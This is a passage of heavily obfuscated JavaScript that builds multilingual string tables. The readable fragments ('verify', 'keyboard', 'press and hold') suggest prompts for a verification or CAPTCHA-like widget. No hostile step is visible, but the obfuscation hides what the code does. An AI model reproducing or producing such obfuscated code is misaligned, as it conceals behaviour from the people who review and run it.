defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb